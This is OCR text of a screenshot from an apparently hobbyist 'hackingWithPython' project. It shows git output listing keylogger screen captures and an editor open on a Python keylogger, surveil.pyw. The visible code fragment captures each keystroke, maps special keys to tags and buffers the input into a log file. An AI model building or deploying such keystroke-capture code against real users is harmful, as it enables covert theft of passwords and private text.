 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694  master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master
1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
83 char = chr(event.KeyID)
84 print("\nchar: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID, "\n")
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==8:
99 buffer += "<BACKSPACE>"
100 elif event.KeyID==9:
101 buffer += "<TAB>"
102 elif event.KeyID==13:
103 buffer += "<ENTER>\n"
104 elif event.KeyID==187:
105 buffer += "="
106 elif event.KeyID==189:
107 buffer += "-"
108 elif event.KeyID==190:
109 buffer += "."
110 elif event.KeyID==222:
111 buffer += "'"
112
113 else:
114 buffer += char
115
116 last_log = datetime.now()
Line 109, Column 26; Building
master 37
Tab Size: 4
Python
Type here to search
10:58 PM
1/25/2020
18